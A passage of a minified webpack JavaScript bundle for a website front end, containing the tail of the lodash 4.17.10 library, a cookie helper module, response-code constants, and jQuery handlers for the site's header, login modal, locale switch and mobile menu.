						}, pr.xor = La, pr.xorBy = Pa, pr.xorWith = Ra, pr.zip = Ma, pr.zipObject = function(e, t) {
							return $i(e || [], t || [], Ir)
						}, pr.zipObjectDeep = function(e, t) {
							return $i(e || [], t || [], Ai)
						}, pr.zipWith = Ha, pr.entries = fu, pr.entriesIn = hu, pr.extend = Vs, pr.extendWith = Qs, Lu(pr, pr), pr.add =
						$u, pr.attempt = Cu, pr.camelCase = pu, pr.capitalize = gu, pr.ceil = zu, pr.clamp = function(e, t, n) {
							return n === o && (n = t, t = o), n !== o && (n = (n = Bs(n)) == n ? n : 0), t !== o && (t = (t = Bs(t)) ==
								t ? t : 0), Pr(Bs(e), t, n)
						}, pr.clone = function(e) {
							return Rr(e, p)
						}, pr.cloneDeep = function(e) {
							return Rr(e, h | p)
						}, pr.cloneDeepWith = function(e, t) {
							return Rr(e, h | p, t = "function" == typeof t ? t : o)
						}, pr.cloneWith = function(e, t) {
							return Rr(e, p, t = "function" == typeof t ? t : o)
						}, pr.conformsTo = function(e, t) {
							return null == t || Mr(e, t, iu(t))
						}, pr.deburr = vu, pr.defaultTo = function(e, t) {
							return null == e || e != e ? t : e
						}, pr.divide = Ku, pr.endsWith = function(e, t, n) {
							e = zs(e), t = Mi(t);
							var r = e.length,
								i = n = n === o ? r : Pr(Ws(n), 0, r);
							return (n -= t.length) >= 0 && e.slice(n, i) == t
						}, pr.eq = ds, pr.escape = function(e) {
							return (e = zs(e)) && Ce.test(e) ? e.replace(Te, Tn) : e
						}, pr.escapeRegExp = function(e) {
							return (e = zs(e)) && je.test(e) ? e.replace(ke, "\\$&") : e
						}, pr.every = function(e, t, n) {
							var r = ms(e) ? Yt : Ur;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.find = Ba, pr.findIndex = va, pr.findKey = function(e, t) {
							return an(e, Mo(t, 3), Qr)
						}, pr.findLast = $a, pr.findLastIndex = ma, pr.findLastKey = function(e, t) {
							return an(e, Mo(t, 3), Yr)
						}, pr.floor = Vu, pr.forEach = za, pr.forEachRight = Ka, pr.forIn = function(e, t) {
							return null == e ? e : Kr(e, Mo(t, 3), ou)
						}, pr.forInRight = function(e, t) {
							return null == e ? e : Vr(e, Mo(t, 3), ou)
						}, pr.forOwn = function(e, t) {
							return e && Qr(e, Mo(t, 3))
						}, pr.forOwnRight = function(e, t) {
							return e && Yr(e, Mo(t, 3))
						}, pr.get = Js, pr.gt = ps, pr.gte = gs, pr.has = function(e, t) {
							return null != e && $o(e, t, ti)
						}, pr.hasIn = eu, pr.head = _a, pr.identity = Nu, pr.includes = function(e, t, n, r) {
							e = _s(e) ? e : du(e), n = n && !r ? Ws(n) : 0;
							var i = e.length;
							return n < 0 && (n = Kn(i + n, 0)), Ls(e) ? n <= i && e.indexOf(t, n) > -1 : !!i && un(e, t, n) > -1
						}, pr.indexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = null == n ? 0 : Ws(n);
							return i < 0 && (i = Kn(r + i, 0)), un(e, t, i)
						}, pr.inRange = function(e, t, n) {
							return t = qs(t), n === o ? (n = t, t = 0) : n = qs(n),
								function(e, t, n) {
									return e >= Vn(t, n) && e < Kn(t, n)
								}(e = Bs(e), t, n)
						}, pr.invoke = ru, pr.isArguments = vs, pr.isArray = ms, pr.isArrayBuffer = ys, pr.isArrayLike = _s, pr.isArrayLikeObject =
						bs, pr.isBoolean = function(e) {
							return !0 === e || !1 === e || Ds(e) && Jr(e) == $
						}, pr.isBuffer = ws, pr.isDate = Es, pr.isElement = function(e) {
							return Ds(e) && 1 === e.nodeType && !Os(e)
						}, pr.isEmpty = function(e) {
							if (null == e) return !0;
							if (_s(e) && (ms(e) || "string" == typeof e || "function" == typeof e.splice || ws(e) || Rs(e) || vs(e)))
								return !e.length;
							var t = Bo(e);
							if (t == G || t == ne) return !e.size;
							if (Zo(e)) return !ci(e).length;
							for (var n in e)
								if (ct.call(e, n)) return !1;
							return !0
						}, pr.isEqual = function(e, t) {
							return ai(e, t)
						}, pr.isEqualWith = function(e, t, n) {
							var r = (n = "function" == typeof n ? n : o) ? n(e, t) : o;
							return r === o ? ai(e, t, o, n) : !!r
						}, pr.isError = Ts, pr.isFinite = function(e) {
							return "number" == typeof e && Bn(e)
						}, pr.isFunction = xs, pr.isInteger = Cs, pr.isLength = Ss, pr.isMap = Is, pr.isMatch = function(e, t) {
							return e === t || si(e, t, Fo(t))
						}, pr.isMatchWith = function(e, t, n) {
							return n = "function" == typeof n ? n : o, si(e, t, Fo(t), n)
						}, pr.isNaN = function(e) {
							return Ns(e) && e != +e
						}, pr.isNative = function(e) {
							if (Xo(e)) throw new Ze(s);
							return ui(e)
						}, pr.isNil = function(e) {
							return null == e
						}, pr.isNull = function(e) {
							return null === e
						}, pr.isNumber = Ns, pr.isObject = As, pr.isObjectLike = Ds, pr.isPlainObject = Os, pr.isRegExp = ks, pr.isSafeInteger =
						function(e) {
							return Cs(e) && e >= -L && e <= L
						}, pr.isSet = js, pr.isString = Ls, pr.isSymbol = Ps, pr.isTypedArray = Rs, pr.isUndefined = function(e) {
							return e === o
						}, pr.isWeakMap = function(e) {
							return Ds(e) && Bo(e) == ae
						}, pr.isWeakSet = function(e) {
							return Ds(e) && Jr(e) == se
						}, pr.join = function(e, t) {
							return null == e ? "" : $n.call(e, t)
						}, pr.kebabCase = mu, pr.last = Ta, pr.lastIndexOf = function(e, t, n) {
							var r = null == e ? 0 : e.length;
							if (!r) return -1;
							var i = r;
							return n !== o && (i = (i = Ws(n)) < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), t == t ? function(e, t, n) {
								for (var r = n + 1; r--;)
									if (e[r] === t) return r;
								return r
							}(e, t, i) : sn(e, cn, i, !0)
						}, pr.lowerCase = yu, pr.lowerFirst = _u, pr.lt = Ms, pr.lte = Hs, pr.max = function(e) {
							return e && e.length ? Br(e, Nu, ei) : o
						}, pr.maxBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), ei) : o
						}, pr.mean = function(e) {
							return fn(e, Nu)
						}, pr.meanBy = function(e, t) {
							return fn(e, Mo(t, 2))
						}, pr.min = function(e) {
							return e && e.length ? Br(e, Nu, hi) : o
						}, pr.minBy = function(e, t) {
							return e && e.length ? Br(e, Mo(t, 2), hi) : o
						}, pr.stubArray = Uu, pr.stubFalse = Bu, pr.stubObject = function() {
							return {}
						}, pr.stubString = function() {
							return ""
						}, pr.stubTrue = function() {
							return !0
						}, pr.multiply = Yu, pr.nth = function(e, t) {
							return e && e.length ? mi(e, Ws(t)) : o
						}, pr.noConflict = function() {
							return jt._ === this && (jt._ = gt), this
						}, pr.noop = Pu, pr.now = Ja, pr.pad = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							if (!t || r >= t) return e;
							var i = (t - r) / 2;
							return _o(qn(i), n) + e + _o(Fn(i), n)
						}, pr.padEnd = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? e + _o(t - r, n) : e
						}, pr.padStart = function(e, t, n) {
							e = zs(e);
							var r = (t = Ws(t)) ? kn(e) : 0;
							return t && r < t ? _o(t - r, n) + e : e
						}, pr.parseInt = function(e, t, n) {
							return n || null == t ? t = 0 : t && (t = +t), Yn(zs(e).replace(Pe, ""), t || 0)
						}, pr.random = function(e, t, n) {
							if (n && "boolean" != typeof n && Qo(e, t, n) && (t = n = o), n === o && ("boolean" == typeof t ? (n = t, t =
									o) : "boolean" == typeof e && (n = e, e = o)), e === o && t === o ? (e = 0, t = 1) : (e = qs(e), t === o ?
									(t = e, e = 0) : t = qs(t)), e > t) {
								var r = e;
								e = t, t = r
							}
							if (n || e % 1 || t % 1) {
								var i = Gn();
								return Vn(e + i * (t - e + It("1e-" + ((i + "").length - 1))), t)
							}
							return Ei(e, t)
						}, pr.reduce = function(e, t, n) {
							var r = ms(e) ? tn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, qr)
						}, pr.reduceRight = function(e, t, n) {
							var r = ms(e) ? nn : pn,
								i = arguments.length < 3;
							return r(e, Mo(t, 4), n, i, Wr)
						}, pr.repeat = function(e, t, n) {
							return t = (n ? Qo(e, t, n) : t === o) ? 1 : Ws(t), Ti(zs(e), t)
						}, pr.replace = function() {
							var e = arguments,
								t = zs(e[0]);
							return e.length < 3 ? t : t.replace(e[1], e[2])
						}, pr.result = function(e, t, n) {
							var r = -1,
								i = (t = Vi(t, e)).length;
							for (i || (i = 1, e = o); ++r < i;) {
								var a = null == e ? o : e[ca(t[r])];
								a === o && (r = i, a = n), e = xs(a) ? a.call(e) : a
							}
							return e
						}, pr.round = Gu, pr.runInContext = e, pr.sample = function(e) {
							return (ms(e) ? Cr : Ci)(e)
						}, pr.size = function(e) {
							if (null == e) return 0;
							if (_s(e)) return Ls(e) ? kn(e) : e.length;
							var t = Bo(e);
							return t == G || t == ne ? e.size : ci(e).length
						}, pr.snakeCase = bu, pr.some = function(e, t, n) {
							var r = ms(e) ? rn : ki;
							return n && Qo(e, t, n) && (t = o), r(e, Mo(t, 3))
						}, pr.sortedIndex = function(e, t) {
							return ji(e, t)
						}, pr.sortedIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2))
						}, pr.sortedIndexOf = function(e, t) {
							var n = null == e ? 0 : e.length;
							if (n) {
								var r = ji(e, t);
								if (r < n && ds(e[r], t)) return r
							}
							return -1
						}, pr.sortedLastIndex = function(e, t) {
							return ji(e, t, !0)
						}, pr.sortedLastIndexBy = function(e, t, n) {
							return Li(e, t, Mo(n, 2), !0)
						}, pr.sortedLastIndexOf = function(e, t) {
							if (null != e && e.length) {
								var n = ji(e, t, !0) - 1;
								if (ds(e[n], t)) return n
							}
							return -1
						}, pr.startCase = wu, pr.startsWith = function(e, t, n) {
							return e = zs(e), n = null == n ? 0 : Pr(Ws(n), 0, e.length), t = Mi(t), e.slice(n, n + t.length) == t
						}, pr.subtract = Xu, pr.sum = function(e) {
							return e && e.length ? gn(e, Nu) : 0
						}, pr.sumBy = function(e, t) {
							return e && e.length ? gn(e, Mo(t, 2)) : 0
						}, pr.template = function(e, t, n) {
							var r = pr.templateSettings;
							n && Qo(e, t, n) && (t = o), e = zs(e), t = Qs({}, t, r, Ao);
							var i, a, s = Qs({}, t.imports, r.imports, Ao),
								u = iu(s),
								l = yn(s, u),
								c = 0,
								f = t.interpolate || Ge,
								h = "__p += '",
								d = nt((t.escape || Ge).source + "|" + f.source + "|" + (f === De ? Ue : Ge).source + "|" + (t.evaluate ||
									Ge).source + "|$", "g"),
								p = "//# sourceURL=" + ("sourceURL" in t ? t.sourceURL : "lodash.templateSources[" + ++Ct + "]") + "\n";
							e.replace(d, function(t, n, r, o, s, u) {
								return r || (r = o), h += e.slice(c, u).replace(Xe, xn), n && (i = !0, h += "' +\n__e(" + n + ") +\n'"),
									s && (a = !0, h += "';\n" + s + ";\n__p += '"), r && (h += "' +\n((__t = (" + r +
										")) == null ? '' : __t) +\n'"), c = u + t.length, t
							}), h += "';\n";
							var g = t.variable;
							g || (h = "with (obj) {\n" + h + "\n}\n"), h = (a ? h.replace(_e, "") : h).replace(be, "$1").replace(we,
									"$1;"), h = "function(" + (g || "obj") + ") {\n" + (g ? "" : "obj || (obj = {});\n") +
								"var __t, __p = ''" + (i ? ", __e = _.escape" : "") + (a ?
									", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n" : ";\n") + h +
								"return __p\n}";
							var v = Cu(function() {
								return Je(u, p + "return " + h).apply(o, l)
							});
							if (v.source = h, Ts(v)) throw v;
							return v
						}, pr.times = function(e, t) {
							if ((e = Ws(e)) < 1 || e > L) return [];
							var n = M,
								r = Vn(e, M);
							t = Mo(t), e -= M;
							for (var i = vn(r, t); ++n < e;) t(n);
							return i
						}, pr.toFinite = qs, pr.toInteger = Ws, pr.toLength = Us, pr.toLower = function(e) {
							return zs(e).toLowerCase()
						}, pr.toNumber = Bs, pr.toSafeInteger = function(e) {
							return e ? Pr(Ws(e), -L, L) : 0 === e ? e : 0
						}, pr.toString = zs, pr.toUpper = function(e) {
							return zs(e).toUpperCase()
						}, pr.trim = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Le, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e),
								i = jn(t);
							return Yi(r, bn(r, i), wn(r, i) + 1).join("")
						}, pr.trimEnd = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Re, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, 0, wn(r, jn(t)) + 1).join("")
						}, pr.trimStart = function(e, t, n) {
							if ((e = zs(e)) && (n || t === o)) return e.replace(Pe, "");
							if (!e || !(t = Mi(t))) return e;
							var r = jn(e);
							return Yi(r, bn(r, jn(t))).join("")
						}, pr.truncate = function(e, t) {
							var n = A,
								r = D;
							if (As(t)) {
								var i = "separator" in t ? t.separator : i;
								n = "length" in t ? Ws(t.length) : n, r = "omission" in t ? Mi(t.omission) : r
							}
							var a = (e = zs(e)).length;
							if (Cn(e)) {
								var s = jn(e);
								a = s.length
							}
							if (n >= a) return e;
							var u = n - kn(r);
							if (u < 1) return r;
							var l = s ? Yi(s, 0, u).join("") : e.slice(0, u);
							if (i === o) return l + r;
							if (s && (u += l.length - u), ks(i)) {
								if (e.slice(u).search(i)) {
									var c, f = l;
									for (i.global || (i = nt(i.source, zs(Be.exec(i)) + "g")), i.lastIndex = 0; c = i.exec(f);) var h = c.index;
									l = l.slice(0, h === o ? u : h)
								}
							} else if (e.indexOf(Mi(i), u) != u) {
								var d = l.lastIndexOf(i);
								d > -1 && (l = l.slice(0, d))
							}
							return l + r
						}, pr.unescape = function(e) {
							return (e = zs(e)) && xe.test(e) ? e.replace(Ee, Ln) : e
						}, pr.uniqueId = function(e) {
							var t = ++ft;
							return zs(e) + t
						}, pr.upperCase = Eu, pr.upperFirst = Tu, pr.each = za, pr.eachRight = Ka, pr.first = _a, Lu(pr, (Qu = {},
							Qr(pr, function(e, t) {
								ct.call(pr.prototype, t) || (Qu[t] = e)
							}), Qu), {
							chain: !1
						}), pr.VERSION = "4.17.10", Vt(["bind", "bindKey", "curry", "curryRight", "partial", "partialRight"],
							function(e) {
								pr[e].placeholder = pr
							}), Vt(["drop", "take"], function(e, t) {
							yr.prototype[e] = function(n) {
								n = n === o ? 1 : Kn(Ws(n), 0);
								var r = this.__filtered__ && !t ? new yr(this) : this.clone();
								return r.__filtered__ ? r.__takeCount__ = Vn(n, r.__takeCount__) : r.__views__.push({
									size: Vn(n, M),
									type: e + (r.__dir__ < 0 ? "Right" : "")
								}), r
							}, yr.prototype[e + "Right"] = function(t) {
								return this.reverse()[e](t).reverse()
							}
						}), Vt(["filter", "map", "takeWhile"], function(e, t) {
							var n = t + 1,
								r = n == O || 3 == n;
							yr.prototype[e] = function(e) {
								var t = this.clone();
								return t.__iteratees__.push({
									iteratee: Mo(e, 3),
									type: n
								}), t.__filtered__ = t.__filtered__ || r, t
							}
						}), Vt(["head", "last"], function(e, t) {
							var n = "take" + (t ? "Right" : "");
							yr.prototype[e] = function() {
								return this[n](1).value()[0]
							}
						}), Vt(["initial", "tail"], function(e, t) {
							var n = "drop" + (t ? "" : "Right");
							yr.prototype[e] = function() {
								return this.__filtered__ ? new yr(this) : this[n](1)
							}
						}), yr.prototype.compact = function() {
							return this.filter(Nu)
						}, yr.prototype.find = function(e) {
							return this.filter(e).head()
						}, yr.prototype.findLast = function(e) {
							return this.reverse().find(e)
						}, yr.prototype.invokeMap = xi(function(e, t) {
							return "function" == typeof e ? new yr(this) : this.map(function(n) {
								return ii(n, e, t)
							})
						}), yr.prototype.reject = function(e) {
							return this.filter(us(Mo(e)))
						}, yr.prototype.slice = function(e, t) {
							e = Ws(e);
							var n = this;
							return n.__filtered__ && (e > 0 || t < 0) ? new yr(n) : (e < 0 ? n = n.takeRight(-e) : e && (n = n.drop(e)),
								t !== o && (n = (t = Ws(t)) < 0 ? n.dropRight(-t) : n.take(t - e)), n)
						}, yr.prototype.takeRightWhile = function(e) {
							return this.reverse().takeWhile(e).reverse()
						}, yr.prototype.toArray = function() {
							return this.take(M)
						}, Qr(yr.prototype, function(e, t) {
							var n = /^(?:filter|find|map|reject)|While$/.test(t),
								r = /^(?:head|last)$/.test(t),
								i = pr[r ? "take" + ("last" == t ? "Right" : "") : t],
								a = r || /^find/.test(t);
							i && (pr.prototype[t] = function() {
								var t = this.__wrapped__,
									s = r ? [1] : arguments,
									u = t instanceof yr,
									l = s[0],
									c = u || ms(t),
									f = function(e) {
										var t = i.apply(pr, en([e], s));
										return r && h ? t[0] : t
									};
								c && n && "function" == typeof l && 1 != l.length && (u = c = !1);
								var h = this.__chain__,
									d = !!this.__actions__.length,
									p = a && !h,
									g = u && !d;
								if (!a && c) {
									t = g ? t : new yr(this);
									var v = e.apply(t, s);
									return v.__actions__.push({
										func: qa,
										args: [f],
										thisArg: o
									}), new mr(v, h)
								}
								return p && g ? e.apply(this, s) : (v = this.thru(f), p ? r ? v.value()[0] : v.value() : v)
							})
						}), Vt(["pop", "push", "shift", "sort", "splice", "unshift"], function(e) {
							var t = ot[e],
								n = /^(?:push|sort|unshift)$/.test(e) ? "tap" : "thru",
								r = /^(?:pop|shift)$/.test(e);
							pr.prototype[e] = function() {
								var e = arguments;
								if (r && !this.__chain__) {
									var i = this.value();
									return t.apply(ms(i) ? i : [], e)
								}
								return this[n](function(n) {
									return t.apply(ms(n) ? n : [], e)
								})
							}
						}), Qr(yr.prototype, function(e, t) {
							var n = pr[t];
							if (n) {
								var r = n.name + "";
								(or[r] || (or[r] = [])).push({
									name: t,
									func: n
								})
							}
						}), or[go(o, y).name] = [{
							name: "wrapper",
							func: o
						}], yr.prototype.clone = function() {
							var e = new yr(this.__wrapped__);
							return e.__actions__ = ro(this.__actions__), e.__dir__ = this.__dir__, e.__filtered__ = this.__filtered__,
								e.__iteratees__ = ro(this.__iteratees__), e.__takeCount__ = this.__takeCount__, e.__views__ = ro(this.__views__),
								e
						}, yr.prototype.reverse = function() {
							if (this.__filtered__) {
								var e = new yr(this);
								e.__dir__ = -1, e.__filtered__ = !0
							} else(e = this.clone()).__dir__ *= -1;
							return e
						}, yr.prototype.value = function() {
							var e = this.__wrapped__.value(),
								t = this.__dir__,
								n = ms(e),
								r = t < 0,
								i = n ? e.length : 0,
								o = function(e, t, n) {
									for (var r = -1, i = n.length; ++r < i;) {
										var o = n[r],
											a = o.size;
										switch (o.type) {
											case "drop":
												e += a;
												break;
											case "dropRight":
												t -= a;
												break;
											case "take":
												t = Vn(t, e + a);
												break;
											case "takeRight":
												e = Kn(e, t - a)
										}
									}
									return {
										start: e,
										end: t
									}
								}(0, i, this.__views__),
								a = o.start,
								s = o.end,
								u = s - a,
								l = r ? s : a - 1,
								c = this.__iteratees__,
								f = c.length,
								h = 0,
								d = Vn(u, this.__takeCount__);
							if (!n || !r && i == u && d == u) return Ui(e, this.__actions__);
							var p = [];
							e: for (; u-- && h < d;) {
								for (var g = -1, v = e[l += t]; ++g < f;) {
									var m = c[g],
										y = m.iteratee,
										_ = m.type,
										b = y(v);
									if (_ == k) v = b;
									else if (!b) {
										if (_ == O) continue e;
										break e
									}
								}
								p[h++] = v
							}
							return p
						}, pr.prototype.at = Wa, pr.prototype.chain = function() {
							return Fa(this)
						}, pr.prototype.commit = function() {
							return new mr(this.value(), this.__chain__)
						}, pr.prototype.next = function() {
							this.__values__ === o && (this.__values__ = Fs(this.value()));
							var e = this.__index__ >= this.__values__.length;
							return {
								done: e,
								value: e ? o : this.__values__[this.__index__++]
							}
						}, pr.prototype.plant = function(e) {
							for (var t, n = this; n instanceof vr;) {
								var r = ha(n);
								r.__index__ = 0, r.__values__ = o, t ? i.__wrapped__ = r : t = r;
								var i = r;
								n = n.__wrapped__
							}
							return i.__wrapped__ = e, t
						}, pr.prototype.reverse = function() {
							var e = this.__wrapped__;
							if (e instanceof yr) {
								var t = e;
								return this.__actions__.length && (t = new yr(this)), (t = t.reverse()).__actions__.push({
									func: qa,
									args: [Aa],
									thisArg: o
								}), new mr(t, this.__chain__)
							}
							return this.thru(Aa)
						}, pr.prototype.toJSON = pr.prototype.valueOf = pr.prototype.value = function() {
							return Ui(this.__wrapped__, this.__actions__)
						}, pr.prototype.first = pr.prototype.head, Ht && (pr.prototype[Ht] = function() {
							return this
						}), pr
				}();

				jt._ = Pn, (i = function() {
					return Pn
				}.call(t, n, t, r)) === o || (r.exports = i)
			}).call(this)
		}).call(t, n("DuR2"), n("3IRH")(e))
	},
	MUtT: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "cookieKey", function() {
			return i
		}), n.d(t, "CookieService", function() {
			return o
		});
		var r = function() {
			function e(e, t) {
				for (var n = 0; n < t.length; n++) {
					var r = t[n];
					r.enumerable = r.enumerable || !1, r.configurable = !0, "value" in r && (r.writable = !0), Object.defineProperty(
						e, r.key, r)
				}
			}
			return function(t, n, r) {
				return n && e(t.prototype, n), r && e(t, r), t
			}
		}();
		var i = {
				accessToken: "t",
				mobileAdvCenterShowed: "macs",
				mobileAdvBottomShowed: "mabs",
				warningMsgShowed: "wms",
				locale: "l"
			},
			o = function() {
				function e() {
					! function(e, t) {
						if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
					}(this, e)
				}
				return r(e, null, [{
					key: "check",
					value: function(e) {
						return "undefined" != typeof document && (e = encodeURIComponent(e), new RegExp("(?:^" + e + "|;\\s*" + e +
							")=(.*?)(?:;|$)", "g").test(document.cookie))
					}
				}, {
					key: "get",
					value: function(e) {
						if (this.check(e)) {
							e = encodeURIComponent(e);
							var t = new RegExp("(?:^" + e + "|;\\s*" + e + ")=(.*?)(?:;|$)", "g").exec(document.cookie);
							return decodeURIComponent(t[1])
						}
						return ""
					}
				}, {
					key: "getAll",
					value: function() {
						var e = {};
						if (document.cookie && "" != document.cookie) {
							var t = document.cookie.split(";"),
								n = !0,
								r = !1,
								i = void 0;
							try {
								for (var o, a = t[Symbol.iterator](); !(n = (o = a.next()).done); n = !0) {
									var s = o.value.split("=");
									s[0] = s[0].replace(/^ /, ""), e[decodeURIComponent(s[0])] = decodeURIComponent(s[1])
								}
							} catch (e) {
								r = !0, i = e
							} finally {
								try {
									!n && a.return && a.return()
								} finally {
									if (r) throw i
								}
							}
						}
						return e
					}
				}, {
					key: "set",
					value: function(e, t, n, r, i, o) {
						var a = encodeURIComponent(e) + "=" + encodeURIComponent(t) + ";";
						n && (a += "number" == typeof n ? "expires=" + new Date((new Date).getTime() + 1e3 * n).toUTCString() + ";" :
							"expires=" + n.toUTCString() + ";");
						a += r ? "path=" + r + ";" : "path=/;", i && (a += "domain=" + i + ";"), o && (a += "secure;"), document.cookie =
							a
					}
				}, {
					key: "delete",
					value: function(e, t, n) {
						this.set(e, "", -1, t, n)
					}
				}, {
					key: "deleteAll",
					value: function(e, t) {
						var n = this.getAll(),
							r = !0,
							i = !1,
							o = void 0;
						try {
							for (var a, s = Object.keys(n)[Symbol.iterator](); !(r = (a = s.next()).done); r = !0) {
								var u = a.value;
								this.delete(u, e, t)
							}
						} catch (e) {
							i = !0, o = e
						} finally {
							try {
								!r && s.return && s.return()
							} finally {
								if (i) throw o
							}
						}
					}
				}]), e
			}()
	},
	OSIu: function(e, t) {
		RESPONSE_CODE_SUCCESS = 0, RESPONSE_CODE_ERR_SYSTEM = 1, RESPONSE_CODE_ERR_DISPLAY = 2,
			RESPONSE_CODE_ERR_VALIDATION = 3, RESPONSE_CODE_ERR_AUTHENTICATION = 4, RESPONSE_CODE_ERR_AUTHORIZATION = 5,
			HTTP_OK = 200, HTTP_BAD_REQUEST = 400, HTTP_UNAUTHORIZED = 401, HTTP_UNPROCESSABLE_ENTITY = 422
	},
	UzmE: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("MUtT"),
			i = n("9Pzn");
		n("ZUNL");

		function o(e) {
			var t = $(e.currentTarget).attr("data-locale");
			r.CookieService.set(r.cookieKey.locale, t, 2592e3), console.log("reload"), window.location.reload(!0)
		}
		$(document).ready(function() {
			var e;
			$("#header").on("click", ".locale-container .dropdown-menu .dropdown-item", o).on("click",
					".nav-second .leftBtn",
					function() {
						var e = $("#header .nav-second .nav");
						e.animate({
							scrollLeft: e.scrollLeft() + 100
						})
					}), $(".login-btn").on("click", function() {
					i.default.showModal("login-modal")
				}), $("#header .new-nav-first .user-nav").on("mouseenter", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").addClass("active"), e.find(".optionList").show()
				}).on("mouseleave", function() {
					var e = $("#header .user-nav");
					e.find(".user-bar").removeClass("active"), e.find(".optionList").hide()
				}), $("#header .user-bar-simple, #header .user-bar").on("click", function() {
					$("#header .user-nav .optionList").toggle()
				}), (e = $("#loginForm")).find(".submitBtn").on("click", function(t) {
					var n = e.serialize();
					$.ajax({
						type: "POST",
						url: "/apiLogin",
						data: n,
						dataType: "json",
						success: function(e) {
							window.location.reload()
						},
						error: function(t) {
							console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
								".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
								0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), i.default.formFailed(t, e)
						}
					})
				}),
				function() {
					var e = $(".Mobile-Header .Menu-Btn"),
						t = $(".Mobile-Header .Menu"),
						n = t.find(".Title, .UserTitle");
					e.on("click", function(n) {
						n.stopPropagation();
						var r = e.find(".fas");
						t.hasClass("Show") ? (t.removeClass("Show"), r.removeClass("fa-outdent").addClass("fa-align-justify")) : (t
							.addClass("Show"), r.removeClass("fa-align-justify").addClass("fa-outdent"))
					}), $(".LocaleItem").on("click", o), n.on("click", function(e) {
						var t = $(this),
							n = $(this).next(".Items");
						n.slideToggle(500, function() {
							var e = t.find(".fas");
							$(this).is(":visible") ? e.removeClass("fa-angle-down").addClass("fa-angle-up") : e.removeClass(
								"fa-angle-up").addClass("fa-angle-down")
						})
					});
					var r = $(".Mobile-Header .Search-Btn");
					r.on("click", function() {
						var e = $(".Mobile-Header .SearchForm");
						e.slideToggle(250, function() {
							var t = r.find(".fas");
							e.is(":visible") ? t.removeClass("fa-search").addClass("fa-search-minus") : t.removeClass(
								"fa-search-minus").addClass("fa-search")
						})
					})
				}()
		})
	},
	ZUNL: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		}), n.d(t, "clickCallback", function() {
			return o
		}), t.initEvents = function() {
			$("#forget-modal").on("hide.bs.modal", function() {
					r.default.resetForm($(".forgetForm"))
				}), $("#register-modal").on("show.bs.modal", function() {
					$(this).find(".captchaFormGroup").css("display", "none")
				}), $("#login-modal").on("show.bs.modal", function() {
					r.default.resetForm($("#loginForm")), $(this).find(".captchaFormGroup").css("display", "none")
				}),
				function() {
					r.default.showModal("warningModal");
					var e = $("#warningModal"),
						t = 45,
						n = e.find(".modal-title span"),
						o = null;
					(function e() {
						n.text(t), --t > 0 ? o = setTimeout(e, 1e3) : r.default.hideModal("warningModal")
					})(), e.on("hidden.bs.modal", function() {
						var e = i.cookieKey.warningMsgShowed;
						i.CookieService.set(e, "1", 28800), o && clearTimeout(o)
					})
				}(), $(".mobileCateContainer .head").on("click", function() {
					var e = $(this).closest(".mobileCateContainer").find(".list"),
						t = $(this).closest(".mobileCateContainer").find(".head");
					e.slideToggle({
						start: function() {
							$(this).css({
								display: "flex"
							})
						},
						complete: function() {
							var e = $(this).css("display"),
								n = t.find("i");
							"none" == e ? (t.removeClass("active"), n.removeClass("fa-chevron-up"), n.addClass("fa-chevron-down")) :
								(t.addClass("active"), n.removeClass("fa-chevron-down"), n.addClass("fa-chevron-up"))
						}
					})
				})
		};
		var r = n("9Pzn"),
			i = n("MUtT"),
			o = {
				redirect: function(e) {
					var t = e.attr("data-href");
					t.length && (window.location.href = t)
				},
				showModal: function(e) {
					console.log("showModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.showModal(t)
				},
				hideModal: function(e) {
					console.log("hideModal");
					var t = e.attr("data-modal");
					console.log("modalName", t), r.default.hideModal(t)
				}
			}
	},
	Zgw8: function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
				value: !0
			}),
			function(e) {
				for (var n = "undefined" != typeof window && "undefined" != typeof document, r = ["Edge", "Trident", "Firefox"],
						i = 0, o = 0; o < r.length; o += 1)
					if (n && navigator.userAgent.indexOf(r[o]) >= 0) {
						i = 1;
						break
					} var a = n && window.Promise ? function(e) {
					var t = !1;
					return function() {
						t || (t = !0, window.Promise.resolve().then(function() {
							t = !1, e()
						}))
					}
				} : function(e) {
					var t = !1;
					return function() {
						t || (t = !0, setTimeout(function() {
							t = !1, e()
						}, i))
					}
				};

				function s(e) {
					return e && "[object Function]" === {}.toString.call(e)
				}

				function u(e, t) {
					if (1 !== e.nodeType) return [];
					var n = getComputedStyle(e, null);
					return t ? n[t] : n
				}

				function l(e) {
					return "HTML" === e.nodeName ? e : e.parentNode || e.host
				}

				function c(e) {
					if (!e) return document.body;
					switch (e.nodeName) {
						case "HTML":
						case "BODY":
							return e.ownerDocument.body;
						case "#document":
							return e.body
					}
					var t = u(e),
						n = t.overflow,
						r = t.overflowX,
						i = t.overflowY;
					return /(auto|scroll|overlay)/.test(n + i + r) ? e : c(l(e))
				}
				var f = n && !(!window.MSInputMethodContext || !document.documentMode),
					h = n && /MSIE 10/.test(navigator.userAgent);

				function d(e) {
					return 11 === e ? f : 10 === e ? h : f || h
				}

				function p(e) {
